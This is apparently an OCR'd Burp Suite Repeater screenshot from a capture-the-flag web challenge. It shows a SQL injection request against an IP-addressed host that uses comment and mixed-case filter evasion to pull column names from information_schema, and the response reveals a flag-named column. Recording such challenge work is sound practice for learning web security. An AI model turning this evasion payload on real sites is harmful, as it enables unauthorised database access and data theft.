 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × ...
Send Cancel < > Target: http://139.199.182.61 ?
Request
Raw Params Headers Hex
GET
/index.php?id='/**/union/**/seLect/**/concat(column_name)/**/from/**/information_schema.col
umns/**/where/**/table_name='f1aggggggggggggg'/**/having'1'='1 HTTP/1.1
Host: 139.199.182.61
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<meta name="viewport"
content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0,
minimum-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<link rel="stylesheet" href="/static/css/bootstrap.min.css">
<script src="/static/js/bootstrap.min.js"></script>
<style type="text/css">
html, body {
width: 100%;
height: 100%;
margin: 0;
padding: 0;
background:#adadad;
}
.container{
width:100%;
top:20%;
}
</style>
<title>messages</title>
</head>
<body>
<div class="container">
<h3>id:'/**/union/**/seLect/**/concat(column_name)/**/from/**/information_schema.colu
mns/**/where/**/table_name='f1aggggggggggggg'/**/having'1'='1</h3>
<h2>fl4444444g</h2>
</div>
</body>
</html>
? < + > Type a search term 0 matches
Done 1,125 bytes | 81 millis